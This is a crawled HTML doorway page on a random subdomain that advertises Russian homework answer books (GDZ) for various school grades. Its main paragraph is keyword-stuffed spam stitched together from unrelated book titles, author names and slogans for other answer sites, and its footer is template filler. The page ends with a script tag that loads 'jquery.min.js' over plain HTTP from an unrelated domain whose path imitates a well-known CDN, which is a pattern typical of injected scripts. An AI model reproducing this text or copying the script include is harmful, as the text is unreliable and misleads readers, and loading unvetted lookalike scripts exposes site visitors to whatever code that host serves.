

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-russkiy-yazyk-reshebnik-4-klass-zelenina-hohlova-2-chast.html
body_size: 2751
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русский язык решебник 4 класс зеленина хохлова 2 часть - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русский язык решебник 4 класс зеленина хохлова 2 часть</h2>
                            </header>
                            <p>ГДЗ, Решебник. Рабочая тетрадь, Английский язык 3 класс. Верещагина И.Н., Притыкина Т.А. 5000 заданий по русскому языку. 4 класс - Николаева Л.П., Иванова И.В. - 2010г. Большая книга заданий по русскому языку. 1-4 классы - Дорофеева Г.В. - 2011г. Литературное чтение 4 класс Климанова, Горецкий, Голованова, Виноградская, Бойкина читать онлайн ГДЗ к учебнику 1 и 2 часть. Решебники. ГДЗ (Готовые Домашние Задания) за 3 класс. Что дают третьекласснику сборники ГДЗ для 3 класса. 
В помощь для учеников и студентов на нашем сайте вы можете скачать готовые домашние задания, ГДЗ (решебники), экзаменационные билеты ГДЗ Русский язык 3 класс Рабочая тетрадь Канакина В. П. ГДЗ Русский язык 3 класс Учебник. 5000 заданий по русскому языку. 2 класс - Николаева Л.П., Иванова И.В. - 2010г. 5000 примеров. Готовые Домашние Задания, Решебники ко всем предметам и учебникам, 2-11 классы. ГДЗ: Спиши готовые домашние задания по Русский язык, решебник и ответы онлайн на GDZ.ru. Решебник (ГДЗ) для 1 класса по русскому языку рабочая тетрадь ФГОС часть 1, часть 2. Авторы. Ботанам.нет: более 700 актуальных и полных решебников к учебникам, рабочим тетрадям и тестам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-gdz-reshebnik-po-geografii-9-klass-sirotin.html">Гдз решебник по географии 9 класс сиротин</a></li>
                                <li><a href="t1wh-uchebnik-po-fizicheskoy-kulture-5-6-7-klass-lyah.html">Учебник по физической культуре 5 6 7 класс лях</a></li>
                                <li><a href="t1wh-skachat-uchebnik-matematiki-5-klass-mordkovich-s-sayta-uchitelya-matematiki.html">Скачать учебник математики 5 класс мордкович с сайта учителя математики</a></li>
                                <li><a href="t1wh-gdz-literatura-4-klass-boykina-vinogradskaya-rabochaya-tetrad-2016.html">Гдз литература 4 класс бойкина виноградская рабочая тетрадь 2016</a></li>
                                <li><a href="t1wh-gdz-ot-putina-po-geometrii-8-klass-rabochaya-tetrad-atanasyan.html">Гдз от путина по геометрии 8 класс рабочая тетрадь атанасян</a></li>
                                <li><a href="t1wh-gdz-po-russkomu-yazyku-8-klass-otvety-na-kontrolnye-voprosy-i-zadaniya.html">Гдз по русскому языку 8 класс ответы на контрольные вопросы и задания</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ (решебник) по русскому языку 3 класс Иванов.</li>
<li>Книги, учебники, решебники, ГДЗ, тесты и контрольные.</li>
<li>ГДЗ, решебники, все ответы со 2 по 11 классы.</li>
<li>ГДЗ по Русскому языку, решебник и ответы онлайн.</li>
<li>ГДЗ по Русскому языку для 1 класса рабочая тетрадь Иванов.</li>
<li>Все онлайн решебники и рабочие тетради Ботанам.нет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-damashne-zavdanya-po-ukraynskoy-movy-5-klasiv-reshebnik-vprava-102-shkola-80.html">Дамашне завданя по украйнськой мовы 5 класив решебник вправа 102 школа 80</a></li>
                                            <li><a href="t1wh-gdz-po-ino-7-klass-kaufman-uchebnik.html">Гдз по ино 7 класс кауфман учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-ne-hochu-gdz-angliyskiy-4-klass.html">Не хочу гдз английский 4 класс</a></li>
                                            <li><a href="t1wh-gdz-po-nemeckomu-yazyku-3-klassa-bim.html">Гдз по немецкому языку 3 класса бим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-nemeckomu-yazyku-testy-gorizont-9-klass.html">Гдз по немецкому языку тесты горизонт 9 класс</a></li>
                                            <li><a href="t1wh-sochinenie-8-marta-mamy.html">Сочинение 8 марта мамы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-po-belaruskay-move-za-2013-4klass.html">Решебник по беларускай мове за 2013 4класс</a></li>
                                            <li><a href="t1wh-reshebnik-po-angliyskomu-yazyku-5-klass-vereschagina-5-klass.html">Решебник по английскому языку 5 класс верещагина 5 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
